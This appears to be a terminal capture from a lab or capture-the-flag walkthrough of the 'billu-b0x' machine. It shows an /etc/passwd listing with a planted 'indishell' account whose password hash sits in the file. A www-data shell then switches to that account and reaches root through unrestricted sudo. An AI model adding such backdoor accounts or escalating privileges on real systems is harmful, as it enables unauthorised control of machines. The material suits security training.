 /bin/bash <3>
/bin/bash 150x40
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
nm-openconnect:x:116:124:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/bin/false
sshd:x:117:65534::/var/run/sshd:/usr/sbin/nologin
debian-tor:x:118:125::/var/lib/tor:/bin/false
postgres:x:119:127:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
iodine:x:120:65534::/var/run/iodine:/bin/false
thpot:x:121:65534:Honeypot user,,,:/usr/share/thpot:/dev/null
statd:x:122:65534::/var/lib/nfs:/bin/false
redis:x:123:128:redis server,,,:/var/lib/redis:/bin/false
indishell:$6$imyourgod$8Ob7bSeEhPjjDR8BvgnjeSdlbGmZGhh3NhG51ERs6nyKrv5S13KOV6Gg217MB2hiVoWjDJO6uBhsFSfrIdQmB0:1000:1000:indishell,,,:/home/indishell:/
bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
mysql:x:124:129:MySQL Server,,,:/nonexistent:/bin/false
tomcat7:x:125:130::/usr/share/tomcat7:/bin/false
www-data@billu-b0x:/etc$ su indishell
Password:
indishell@billu-b0x:/etc$ sudo -l
[sudo] password for indishell:
Matching Defaults entries for indishell on billu-b0x:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User indishell may run the following commands on billu-b0x:
    (ALL : ALL) ALL
indishell@billu-b0x:/etc$ sudo su
root@billu-b0x:/etc#